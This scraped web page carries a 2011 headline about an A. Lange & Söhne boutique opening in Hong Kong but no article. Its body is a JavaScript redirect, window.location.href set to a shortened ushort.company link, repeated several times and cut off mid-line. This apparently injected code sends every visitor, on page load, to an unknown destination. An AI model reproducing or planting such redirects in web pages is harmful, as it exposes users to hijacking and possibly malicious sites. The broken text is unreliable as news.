
A. Lange & Söhne Boutique Debuts In Hong Kong
June 30, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...